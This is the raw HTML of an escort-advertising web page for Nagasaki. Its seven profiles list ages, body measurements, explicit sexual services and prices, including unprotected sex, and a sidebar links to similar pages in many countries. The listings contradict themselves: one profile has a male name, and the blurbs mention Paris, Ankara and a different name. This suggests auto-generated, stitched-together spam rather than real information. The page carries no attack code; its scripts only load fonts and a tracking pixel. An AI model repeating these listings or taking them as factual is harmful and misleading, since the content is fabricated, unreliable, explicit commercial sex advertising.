

--- FILE ---
content_type: text/html
request_url: https://modelsindelhi.in/japan/call-girl-in-nagasaki.php
body_size: 9805
content:
<!DOCTYPE html>
<html lang="en" >
<head><!--[if IE 8]><script src="//cdnjs.cloudflare.com/ajax/libs/ie8/0.6.0/ie8.js"></script><![endif]--><link rel="dns-prefetch" href="//s7.addthis.com"></link><link rel="dns-prefetch" href="//fonts.googleapis.com"></link><link rel="dns-prefetch" href="//s.w.org"></link><script>!function(e,t){function n(){for(var e,n=t.getElementsByTagName("link"),r=0;r<n.length;r++)"preload"===(e=n[r]).rel&&"style"===e.getAttribute("as")&&(!function(e,n,r){function a(){l.addEventListener&&l.removeEventListener("load",a),l.media=r||"all"}var l=t.createElement("link");l.rel="stylesheet",l.href=e,l.media="only x";l.addEventListener&&l.addEventListener("load",a);(function e(){t.body?n.parentNode.insertBefore(l,n):setTimeout(e)})(),function e(){for(var n=t.styleSheets,r=n.length;r--;)if(n[r].href===l.href)return a();setTimeout(e)}()}(e.href,e,e.media),e.rel=null)}function r(){n(),clearInterval(a)}try{if(t.createElement("link").relList.supports("preload"))return}catch(e){}var a=setInterval(n,300);e.addEventListener&&e.addEventListener("load",r),e.attachEvent&&e.attachEvent("onload",r),n()}(window,document);</script><link rel="dns-prefetch" href="//fonts.googleapis.com"></link><link rel="dns-prefetch" href="//fonts.gstatic.com"></link><link rel="preconnect" href="//fonts.googleapis.com" crossorigin="anonymous"></link><link rel="preconnect" href="//fonts.gstatic.com" crossorigin="anonymous"></link><script>!function(e){ress_loadGooglefont=function(e,n){var l,o,i=unescape(e.match(/=([^&]*)/)[1]).split("|"),r=[];for(l=0;l<i.length;l++){var a=i[l].split(":"),s=[a[0].replace(/\+/g," ")],f=(a[1]||"400").split(",");for(o=0;o<f.length;o++)s.push(f[o].replace(/^(regular|normal)/,"400").replace(/^b(old)?/,"700").replace(/italic$/,"i").replace(/^i/,"400i"));r.push(s)}t(e,r,n)};var t=ress_loadFont=function(t,n,l){function o(){var n=e.createElement("link");n.rel="stylesheet",n.href=t,e.head.appendChild(n)}if(l=l||"BES bswy 0",!e.addEventListener)return o();e.addEventListener("DOMContentLoaded",function(){var i,r,a,s,f,p,h,c=0,d=[],u=100,g=e.createElement("iframe");for((i=g.style).position="absolute",i.left="-9999px",e.body.appendChild(g),f='<link rel="stylesheet" href="'+t+'">',a=0;a<n.length;a++)for(s=1;s<n[a].length;s++)f+='<span style="font-size:999px;white-space:nowrap">'+l+"</span><br>";for((r=g.contentWindow.document).open(),r.write(f),r.close(),f=r.getElementsByTagName("span"),a=0;a<n.length;a++)for(p=n[a],s=1;s<p.length;s++)h=p[s].split("i"),d.push(f[c].offsetWidth),(i=f[c++].style).fontFamily='"'+p[0]+'"',i.fontWeight=h[0],h.length>1&&(i.fontStyle="italic");!function e(){for(a=0;a<d.length;a++)if(!1!==d[a]&&f[a].offsetWidth!==d[a]&&(d[a]=!1,0===--c))return setTimeout(function(){g.parentNode.removeChild(g)},1e3),o();--u>0&&setTimeout(e,100)}()})}}(document);ress_loadGooglefont('//fonts.googleapis.com/css?family=PT+Sans%7CPhilosopher');</script><noscript><link rel="stylesheet" href="//fonts.googleapis.com/css?family=PT+Sans%7CPhilosopher"></noscript><meta name="viewport" content="width=0">
		<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<title> Call girl in Nagasaki - Slender SEX ESCORT | Japan</title>
	<link rel="profile" href="//gmpg.org/xfn/11">
	<link rel="pingback" href="/xmlrpc.php">	
<style>a,div,form,html,label,li,span{font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit;margin:0}a,body,div,form,h1,h2,h3,html,label,li,p,span,ul{border:0;outline:0;padding:0;vertical-align:baseline}body{margin:0}h1,h2,h3,p,ul{font-style:inherit}h1,h2,h3{margin:0;color:#555;font-weight:400;font-family:'Philosopher',sans-serif}p,ul{font-family:inherit;font-size:100%;font-weight:inherit}html{-webkit-text-size-adjust:none}ul{list-style:none;margin:0}article,aside,header,hgroup,nav,section{display:block}body,input{color:#777;font:13px 'PT Sans',sans-serif;line-height:20px;word-wrap:break-word}body{background:url(/wp-content/themes/attitude/images/body-bg.png) #ececec}.wrapper{max-width:1038px;margin:0 auto;background-color:#fff;-webkit-box-shadow:0 0 5px #ddd;-moz-box-shadow:0 0 5px #ddd;box-shadow:0 0 5px #ddd}.container{margin:0 auto;max-width:978px}h1{font-size:30px;line-height:36px}h2{font-size:28px;line-height:35px}h3{font-size:26px;line-height:32px}.no-margin-left{margin-left:0!important}p{margin:0 0 15px}input{-webkit-border-radius:0}input[type=text]{-moz-appearance:none!important;-webkit-appearance:none!important;appearance:none!important;padding:10px;border:1px solid #eaeaea;line-height:20px;width:100%;margin:0 0 30px;background-color:#f9f9f9;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}input.s{background:url(/wp-content/themes/attitude/images/search.png) no-repeat right 6px #fff;width:0;padding:3px 33px 3px 0;height:22px;color:#bbb;font-style:italic;margin:0;border-color:transparent;text-indent:25px}a{text-decoration:none}.assistive-text{position:absolute!important;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px)}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.clearfix{display:block}a.readmore{border:1px solid #0596af;color:#fff;display:inline-block;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;padding:1px 8px 2px;float:right;background:#06b8d7;background:-webkit-linear-gradient(#06b8d7,#05aac6);background:-moz-linear-gradient(#06b8d7,#05aac6);background:-ms-linear-gradient(#06b8d7,#05aac6);background:-o-linear-gradient(#06b8d7,#05aac6);background:-webkit-gradient(#06b8d7,#05aac6);background:linear-gradient(#06b8d7,#05aac6);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.3);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.3);box-shadow:inset 0 1px 0 rgba(255,255,255,.3)}#branding{margin-top:30px}.hgroup-wrap{padding-top:20px;padding-bottom:51px}.hgroup-wrap a{display:block}#site-logo{float:left;margin-top:32px}#site-title{font:36px 'Philosopher',sans-serif;line-height:42px}#site-title a{color:#555}#site-description{font:13px 'PT Sans',sans-serif;line-height:20px;color:#777}.hgroup-right{float:right;margin-top:38px}#access{border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea}#access li{float:left;position:relative;padding:0 20px 0 0}#access a{display:block;float:left;font-size:14px;text-transform:uppercase;padding:16px 0 0;height:39px}#access ul li.current-menu-item a,a{color:#05a9c5}#branding .searchform{float:right}#main{padding:50px 0 10px}#main form input{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}#content h2{padding-bottom:15px}#primary,#secondary{float:left;margin-left:3.06%;width:65.64%}#content .post{padding-top:10px;padding-bottom:40px;border-top:1px solid #eaeaea}.entry-title{font:24px 'Philosopher',sans-serif;line-height:30px;color:#555}.entry-meta a,.entry-title a{color:#555}.entry-meta-bar{border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea;padding:7px 0;clear:both}.entry-meta{width:84.89%;float:left;padding-top:2px}.entry-meta span{padding:0 5px;display:inline-block}.entry-content{padding-bottom:15px;display:block;overflow:hidden}#secondary{width:31.28%}.widget{margin-bottom:40px}#access a,.widget ul li a{color:#777}.widget-title{font-size:24px;line-height:30px;padding-bottom:15px;color:#555}.widget_search input.s{width:100%;height:40px;padding:0 35px 0 15px;color:#777;background-color:#f9f9f9;background-position:right 10px;border-color:#eaeaea;text-indent:0}@media only screen and (max-width:1078px){.wrapper{width:708px}.container{width:668px}#primary,#secondary{float:none;margin-left:0;width:100%}}@media only screen and (max-width:767px){input[type=text]{margin-bottom:20px}input.s{margin:0}.wrapper{width:300px}.container,.widget_search input.s{width:280px}#content h2{padding-bottom:10px}#branding{margin-top:10px}.hgroup-wrap{padding-bottom:25px;padding-top:0}.hgroup-right{margin-top:32px}#site-logo{margin-top:25px}#access{height:36px;padding:13px 0 0}#access ul{display:none}#main{padding-top:40px}.entry-content{padding-bottom:0}#content .post{padding-bottom:30px}.widget{margin-bottom:30px}}@media only screen and (min-width:480px) and (max-width:767px){.wrapper{width:450px}.container{width:420px}#branding{margin-top:20px}.hgroup-wrap{padding-bottom:30px}.hgroup-right{margin-top:37px}#site-logo{margin-top:30px}}@media only screen and (max-width:319px){.container,.wrapper{width:95%}}@media all and (-webkit-min-device-pixel-ratio:1.5){input.s{background-image:url(/wp-content/themes/attitude/images/search@2x.png);background-size:24px 15px}}img.lazy{display:none}</style><link rel="preload" as="style" onload="this.rel='stylesheet'" href="/s/a18dee.css"><noscript><link rel="stylesheet" href="/s/a18dee.css"></noscript>

<link rel="https://api.w.org/" href="/wp-json/">
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml"> 
<link rel="Agenate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsohbetnumaralarinizx.info%2Fprostituees-epinay-sur-orge%2F">
<link rel="Agenate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsohbetnumaralarinizx.info%2Fprostituees-epinay-sur-orge%2F&#038;format=xml">
<link rel="icon" type="image/png" sizes="32x32" href="https://MODELSINDELHI.IN/favicon-big.png">
<link rel="icon" type="image/png" sizes="16x16" href="https://MODELSINDELHI.IN/favicon-small.png">
<link rel="apple-touch-icon-precomposed" href="/wp-content/uploads/2018/09/cropped-escort-clovis_723-180x180.jpg">
<meta name="msapplication-TileImage" content="http://MODELSINDELHI.IN/wp-content/uploads/2018/09/cropped-escort-clovis_723-270x270.jpg" />

<script src="/s/d541bc.js"></script><script defer src="https://belea.promo/pixel/efgv4elydc7a0kmiz4tkvcu3didjoakb"></script></head>

<body class="post-template-default single single-post postid-1798 single-format-standard ">
	
	<div class="wrapper">
				<header id="branding" >
				
	<div class="container clearfix">
		<div class="hgroup-wrap clearfix">
								<section class="hgroup-right">
													<form action="https://MODELSINDELHI.IN/" class="searchform clearfix" method="get">
		<label class="assistive-text" for="s">Search</label>
		<input type="text" placeholder="Search" class="s field" name="s">
	</form>
					</section>	
							<hgroup id="site-logo" class="clearfix">
												<h1 id="site-title">Delhi Models Escorts</h1>
							<h2 id="site-description">561 Whores in Japan</h2>
											
				</hgroup>
			
		</div>
	</div>	
		
	<nav id="access" class="clearfix">
					<div class="container clearfix"><ul class="root"><li id="menu-item-1805" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1805"><a href="https://MODELSINDELHI.IN">Home</a></li>
<li id="menu-item-1806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1806"><a href="https://MODELSINDELHI.IN/country.html">Country</a></li>
<li id="menu-item-1807" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1807"><a href="https://MODELSINDELHI.IN/sexygirl.php">Escort</a></li>
<li id="menu-item-1808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1808"><a href="https://MODELSINDELHI.IN/webcam.html">VIDEO CHAT</a></li>
<li id="menu-item-1809" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1809"><a href="https://MODELSINDELHI.IN/japan/">Japan</a></li>
<li id="menu-item-1810" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1810"><a href="https://MODELSINDELHI.IN/sexygirl.php">Nagasaki</a></li>
</ul>


</div>
					</nav> 		
				</header>
		
				<div id="main" class="container clearfix">

<div id="container">
	

<div id="primary" class="no-margin-left">
   <div id="content">	<section id="post-1798" class="post-1798 post type-post status-publish format-standard hentry category-jeunes">
		<article>

			
			<header class="entry-header">
    			<h2 class="entry-title">
    				Call girl in Nagasaki
    			</h2>
  			</header>

  			
  			
  			<div class="entry-content clearfix">
    			<p>Diamond beauties in Japan: <a href="https://MODELSINDELHI.IN/japan/erotic-massage-in-kyoto.php">Erotic massage in Kyoto</a>, <a href="https://MODELSINDELHI.IN/japan/adult-search-in-kitakyushu.php">Adult search in Kitakyushu</a>, <a href="https://MODELSINDELHI.IN/japan/erotic-massage-in-tokushima.php">Erotic massage in Tokushima</a><br />
		<br />
<h2>Brown-haired hotties Nagasaki</h2>
<p><center><span style="font-size: 14pt;"><strong>Riccardo</strong></span></center><br />
<center><a href="https://MODELSINDELHI.IN/sexygirl.php"><img alt="chick Nagasaki" src="https://MODELSINDELHI.IN/sluts/49.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>Region:</strong></td>
<td>Nagasaki</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>19 </td>
</tr>
<tr>
<td><strong>Height:</strong></td>
<td>173 </td>
</tr>
<tr>
<td><strong>Body weight:</strong></td>
<td>55 </td>
</tr>
<tr>
<td><strong>Available:</strong></td>
<td>10:00 — 22:00</td>
</tr>
<tr>
<td><strong>Body:</strong></td>
<td>85-61-90</td>
</tr>
<tr>
<td><strong>My Services:</strong></td>
<td>BDSM, Striptease pro, Strap-ons 😘</td>
</tr>
<tr>
<td><strong>Outcall:</strong></td>
<td>50 dollars</td>
</tr>
<tr>
<td><strong>1H PRICE:</strong></td>
<td>50$</td>
</tr>
<tr>
<td><strong>Dinner Date:</strong></td>
<td>340$ </td>
</tr>
<tr>
<td><strong>Languages:</strong></td>
<td>English</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a style="color:#FF00FF; font-size:18px;" href="https://MODELSINDELHI.IN/sexygirl.php" target="_blank">CONTACT</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<blockquote><p>
i'm very open minded so don't hold back,  
</p></blockquote>
<p><center><span style="font-size: 14pt;"><strong>Tiffany</strong></span></center><br />
<center><a href="https://MODELSINDELHI.IN/sexygirl.php"><img src="https://MODELSINDELHI.IN/sluts/86.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>Address:</strong></td>
<td>Nagasaki</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>29 </td>
</tr>
<tr>
<td><strong>Height:</strong></td>
<td>155 </td>
</tr>
<tr>
<td><strong>Body weight:</strong></td>
<td>51</td>
</tr>
<tr>
<td><strong>Availability:</strong></td>
<td>10:00 — 20:00</td>
</tr>
<tr>
<td><strong>Dinner Date:</strong></td>
<td>Extra 60$</td>
</tr>
<tr>
<td><strong>Sex services:</strong></td>
<td>Golden shower (in), Sex anal, Massage erotic</td>
</tr>
<tr>
<td><strong>Outcall:</strong></td>
<td>In the region</td>
</tr>
<tr>
<td><strong>30 min:</strong></td>
<td>100$</td>
</tr>
<tr>
<td><strong>Overnight:</strong></td>
<td>440$ </td>
</tr>
<tr>
<td><strong>Brust:</strong></td>
<td>A</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a style="color:#FF00FF; font-size:18px;" href="https://MODELSINDELHI.IN/sexygirl.php" target="_blank">Send a massage</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<blockquote><p>
If you are just desperate for a hooker, sorry, keep looking.
</p></blockquote>
<p><center><span style="font-size: 14pt;"><strong>Isabella</strong></span></center><br />
<center><a href="https://MODELSINDELHI.IN/sexygirl.php"><img src="https://MODELSINDELHI.IN/sluts/251.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>Region:</strong></td>
<td>Strap-ons Nagasaki</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>26 </td>
</tr>
<tr>
<td><strong>Height:</strong></td>
<td>159 </td>
</tr>
<tr>
<td><strong>Weight:</strong></td>
<td>66 </td>
</tr>
<tr>
<td><strong>Time to call 🕘:</strong></td>
<td>10:00 — 21:00</td>
</tr>
<tr>
<td><strong>Group sex:</strong></td>
<td>+30$</td>
</tr>
<tr>
<td><strong>Escort Preferences:</strong></td>
<td>Toys / Dildos, Anal Play, Trampling</td>
</tr>
<tr>
<td><strong>Outcall:</strong></td>
<td>+30$</td>
</tr>
<tr>
<td><strong>1H PRICE:</strong></td>
<td>120$</td>
</tr>
<tr>
<td><strong>Without condom:</strong></td>
<td>500$ </td>
</tr>
<tr>
<td><strong>Bust:</strong></td>
<td>Large</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a style="color:#FF00FF; font-size:18px;" href="https://MODELSINDELHI.IN/sexygirl.php" target="_blank">CONTACT</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<blockquote><p>
salute to everybody , I am new here , just arrived paris and have friendly apartment  in this nice city
</p></blockquote>
<p><center><span style="font-size: 14pt;"><strong>Maddalena</strong></span></center><br />
<center><a href="https://MODELSINDELHI.IN/sexygirl.php"><img src="https://MODELSINDELHI.IN/sluts/274.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>Location:</strong></td>
<td>Japan</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>18 years</td>
</tr>
<tr>
<td><strong>Body:</strong></td>
<td>85-55-88</td>
</tr>
<tr>
<td><strong>WEIGHT:</strong></td>
<td>49 </td>
</tr>
<tr>
<td><strong>Time to call:</strong></td>
<td>10:00 — 21:00</td>
</tr>
<tr>
<td><strong>Gangbang:</strong></td>
<td>+50$</td>
</tr>
<tr>
<td><strong>Sex services:</strong></td>
<td>Watersports (Giving), Oral, Bondage</td>
</tr>
<tr>
<td><strong>Outcall:</strong></td>
<td>No</td>
</tr>
<tr>
<td><strong>60 min:</strong></td>
<td>150$</td>
</tr>
<tr>
<td><strong>Anal:</strong></td>
<td>460$ </td>
</tr>
<tr>
<td><strong>Origin:</strong></td>
<td>Brazilian</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a style="color:#FF00FF; font-size:18px;" href="https://MODELSINDELHI.IN/sexygirl.php" target="_blank">VIDEO</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<blockquote><p>
Hello and Welcome gentlemen !the best escort model here, in Ankara     you meet me beautiful and Sweet Sweet ,I am give you nide,call new ,I come ! VIP escort independent,New Call and text  me  !Vip escort incall,outcall!Avalible !Vip
</p></blockquote>
<p><center><span style="font-size: 14pt;"><strong>Bella</strong></span></center><br />
<center><a href="https://MODELSINDELHI.IN/sexygirl.php"><img src="https://MODELSINDELHI.IN/sluts/151.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>City:</strong></td>
<td>Japan</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>18 </td>
</tr>
<tr>
<td><strong>Height:</strong></td>
<td>169 cm</td>
</tr>
<tr>
<td><strong>Body weight:</strong></td>
<td>63 kg</td>
</tr>
<tr>
<td><strong>Available:</strong></td>
<td>11:00 — 23:00</td>
</tr>
<tr>
<td><strong>Double penetration:</strong></td>
<td>500$</td>
</tr>
<tr>
<td><strong>Escort Preferences:</strong></td>
<td>Spanking (giving), Ass licking, Role playing, Cum on breast</td>
</tr>
<tr>
<td><strong>Ethnic Group:</strong></td>
<td>France</td>
</tr>
<tr>
<td><strong>1H PRICE:</strong></td>
<td>150$</td>
</tr>
<tr>
<td><strong>Gangbang:</strong></td>
<td>440$ </td>
</tr>
<tr>
<td><strong>Sex services:</strong></td>
<td>Fisting vaginal, Uniforms</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a style="color:#FF00FF; font-size:18px;" href="https://MODELSINDELHI.IN/sexygirl.php" target="_blank">CONTACT</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<blockquote><p>
Kisses xxx
</p></blockquote>
<p><center><span style="font-size: 14pt;"><strong>Veronica</strong></span></center><br />
<center><a href="https://MODELSINDELHI.IN/sexygirl.php"><img src="https://MODELSINDELHI.IN/sluts/14.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>Region:</strong></td>
<td>Nagasaki</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>31 </td>
</tr>
<tr>
<td><strong>Height:</strong></td>
<td>178 </td>
</tr>
<tr>
<td><strong>Weight:</strong></td>
<td>53 </td>
</tr>
<tr>
<td><strong>Time to call:</strong></td>
<td>11:00 — 23:00</td>
</tr>
<tr>
<td><strong>Couples:</strong></td>
<td>Yes </td>
</tr>
<tr>
<td><strong>My Services:</strong></td>
<td>Naturism/Nudism, Spanking😈, Moresomes</td>
</tr>
<tr>
<td><strong>Outcall:</strong></td>
<td>+30$</td>
</tr>
<tr>
<td><strong>One HOUR:</strong></td>
<td>120</td>
</tr>
<tr>
<td><strong>Anal:</strong></td>
<td>450$ </td>
</tr>
<tr>
<td><strong>Origin:</strong></td>
<td>Belarusian </td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a style="color:#FF00FF; font-size:18px;" href="https://MODELSINDELHI.IN/sexygirl.php" target="_blank">VIDEO</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<blockquote><p>
Hello gentlemen, my name is Kim
</p></blockquote>
<p><center><span style="font-size: 14pt;"><strong>Penelope</strong></span></center><br />
<center><a href="https://MODELSINDELHI.IN/sexygirl.php"><img src="https://MODELSINDELHI.IN/sluts/219.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>Region:</strong></td>
<td>Nagasaki</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>26 </td>
</tr>
<tr>
<td><strong>Height:</strong></td>
<td>169 </td>
</tr>
<tr>
<td><strong>Weight:</strong></td>
<td>55 </td>
</tr>
<tr>
<td><strong>Availability:</strong></td>
<td>11:00 — 20:00</td>
</tr>
<tr>
<td><strong>For family couples:</strong></td>
<td>Possible</td>
</tr>
<tr>
<td><strong>Services:</strong></td>
<td>Oral, Lapdancing, Without condom, Sex oral without condom</td>
</tr>
<tr>
<td><strong>Body:</strong></td>
<td>88-59-88</td>
</tr>
<tr>
<td><strong>30 min:</strong></td>
<td>70</td>
</tr>
<tr>
<td><strong>Nationality:</strong></td>
<td>Portuguese</td>
</tr>
<tr>
<td><strong>Sex services:</strong></td>
<td>Ass licking</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a style="color:#FF00FF; font-size:18px;" href="https://MODELSINDELHI.IN/sexygirl.php" target="_blank">VIDEO</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<p><H3>Comments:</H3></p>
<blockquote><p>My name is Emma Moore</p></blockquote>
<blockquote><p>Free Newsletter. Without request, we send a girl in the order of popularity.</p></blockquote>
<p>
<center><a style="color:#FF00FF; text-decoration:underline; font-size:22px;" href="https://MODELSINDELHI.IN/sexygirl.php" target="_blank">City Sex Tours</a></center><br /></p>
<div class="at-below-post addthis_tool" data-url="http://MODELSINDELHI.IN/sexygirl.php"></div>  			</div>

  			<div class="entry-meta-bar clearfix">	        			
    			<div class="entry-meta">
    				<span class="by-author">By <a href="https://MODELSINDELHI.IN/japan/call-girl-in-nagasaki.php#">admin</a></span> |
    				<span class="date"><a href="https://MODELSINDELHI.IN/japan/call-girl-in-nagasaki.php#" title="19:15">08.08.2017</a></span> |
    				             		<span class="category"><a href="https://MODELSINDELHI.IN/japan/">Japan</a></span> |
             	 
    				             		<span class="comments"><a href="https://MODELSINDELHI.IN/japan/call-girl-in-nagasaki.php#">2 Comments</a></span> |
             	 		          				
    			</div>
    		</div>

  						<ul class="default-wp-page clearfix">
				<li class="previous"><a href="https://MODELSINDELHI.IN/japan/hookers-in-kawagoe.php">Hookers in Kawagoe</a></li>
				<li class="next"></li>
			</ul>
		
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a comment<small><a rel="nofollow" id="cancel-comment-reply-link" href="/prostituees-epinay-sur-orge/#respond" style="display:none;">Cancel reply</a></small></h3>			<form action="https://MODELSINDELHI.IN/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked with <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email address <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Leave a comment" /> <input type='hidden' name='comment_post_ID' value='1798' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div>
	
</div>																					
		</article>
	</section>
</div></div>


<div id="secondary">
	

<aside id="search-2" class="widget widget_search">	<form action="https://MODELSINDELHI.IN/" class="searchform clearfix" method="get">
		<label class="assistive-text" for="s">Search</label>
		<input type="text" placeholder="Search" class="s field" name="s">
	</form>
</aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Brilliant Chick in Japan</h3>		<ul>
											<li>
					<a href="https://MODELSINDELHI.IN/sexygirl.php"><img src="https://MODELSINDELHI.IN/vip/347.jpg"></a>
									</li>
				
					</ul>
		</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">More Sluts in Japan</h3>		<ul>
											<li>
					<a href="https://MODELSINDELHI.IN/japan/girls-in-tokio.php">Girls in tokio</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/japan/whores-in-maizuru.php">Whores in Maizuru</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/japan/sex-girl-in-kanoya.php">Sex girl in Kanoya</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/japan/whores-in-oita.php">Whores in Oita</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/vietnam/prostitute-in-play-ku.php">Prostitute in Play Ku</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/latvia/sex-for-money-in-thum.php">Sex for money in Thum</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/guatemala/whores-in-san-jose.php">Whores in San Jose</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/algeria/hookers-in-vienna.php">Hookers in Vienna</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/montenegro/sex-for-money-in-podgorica.php">Sex for money in Podgorica</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/croatia/call-girl-in-nin.php">Call girl in NIN</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/croatia/whores-in-nin.php">Whores in NIN</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/poland/slut-in-sosnowiec.php">Slut in Sosnowiec</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/finland/brothels-in-laitila.php">Brothels in Laitila</a>
									</li>
					</ul>
		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Navigation</h3>		<ul>
<ul>
<li><a href="https://MODELSINDELHI.IN/afghanistan/">Afghanistan</a></li>
<li><a href="https://MODELSINDELHI.IN/africa/">Africa</a></li>
<li><a href="https://MODELSINDELHI.IN/aland/">Aland</a></li>
<li><a href="https://MODELSINDELHI.IN/albania/">Albania</a></li>
<li><a href="https://MODELSINDELHI.IN/algeria/">Algeria</a></li>
<li><a href="https://MODELSINDELHI.IN/argentina/">Argentina</a></li>
<li><a href="https://MODELSINDELHI.IN/australia/">Australia</a></li>
<li><a href="https://MODELSINDELHI.IN/austria/">Austria</a></li>
<li><a href="https://MODELSINDELHI.IN/bahrain/">Bahrain</a></li>
<li><a href="https://MODELSINDELHI.IN/bangladesh/">Bangladesh</a></li>
<li><a href="https://MODELSINDELHI.IN/belgium/">Belgium</a></li>
<li><a href="https://MODELSINDELHI.IN/belize/">Belize</a></li>
<li><a href="https://MODELSINDELHI.IN/bosnia-and-herzegovina/">Bosnia and Herzegovina</a></li>
<li><a href="https://MODELSINDELHI.IN/brazil/">Brazil</a></li>
<li><a href="https://MODELSINDELHI.IN/bulgaria/">Bulgaria</a></li>
<li><a href="https://MODELSINDELHI.IN/cambodia/">Cambodia</a></li>
<li><a href="https://MODELSINDELHI.IN/canada/">Canada</a></li>
<li><a href="https://MODELSINDELHI.IN/chile/">Chile</a></li>
<li><a href="https://MODELSINDELHI.IN/china/">China</a></li>
<li><a href="https://MODELSINDELHI.IN/colombia/">Colombia</a></li>
<li><a href="https://MODELSINDELHI.IN/costa-rica/">Costa Rica</a></li>
<li><a href="https://MODELSINDELHI.IN/croatia/">Croatia</a></li>
<li><a href="https://MODELSINDELHI.IN/cuba/">Cuba</a></li>
<li><a href="https://MODELSINDELHI.IN/czech-republic/">Czech Republic</a></li>
<li><a href="https://MODELSINDELHI.IN/denmark/">Denmark</a></li>
<li><a href="https://MODELSINDELHI.IN/dominican-republic/">Dominican Republic</a></li>
<li><a href="https://MODELSINDELHI.IN/egypt/">Egypt</a></li>
<li><a href="https://MODELSINDELHI.IN/estonia/">Estonia</a></li>
<li><a href="https://MODELSINDELHI.IN/finland/">Finland</a></li>
<li><a href="https://MODELSINDELHI.IN/france/">France</a></li>
<li><a href="https://MODELSINDELHI.IN/germany/">Germany</a></li>
<li><a href="https://MODELSINDELHI.IN/greece/">Greece</a></li>
<li><a href="https://MODELSINDELHI.IN/greenland/">Greenland</a></li>
<li><a href="https://MODELSINDELHI.IN/guatemala/">Guatemala</a></li>
<li><a href="https://MODELSINDELHI.IN/haiti/">Haiti</a></li>
<li><a href="https://MODELSINDELHI.IN/hong-kong/">Hong Kong</a></li>
<li><a href="https://MODELSINDELHI.IN/hungary/">Hungary</a></li>
